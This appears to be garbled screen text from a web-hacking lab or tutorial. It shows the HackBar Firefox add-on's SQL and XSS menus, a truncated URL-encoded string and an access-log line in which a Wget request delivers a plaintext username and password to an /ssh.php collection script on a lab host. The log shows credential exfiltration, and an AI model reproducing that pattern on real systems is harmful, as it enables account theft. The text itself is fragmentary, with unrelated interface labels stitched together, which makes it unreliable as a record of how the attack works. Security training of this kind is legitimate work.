 [JavaScript Application]
No text was selected for the requested action
%72%65%76%65%6C%79%6E%5F%6D%79%50%61%
OK Cancel
Mozilla Firefox Start Page × Add-o
Firefox about:addons
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
10.10.190.73 lab.somesite.site:180 - [03/Sep/2014:12:30:22 -0400] "GET
/ssh.php?ssh=trevelyn_myPass1234!VULN HTTP/1.1" 200 0 "-" "Wget/1.13.4 (linux-gnu)"
-
+
Enable Post data Enable Referrer
hackbar
Name Last Updated Best match
Search: My Add-ons Available Add-ons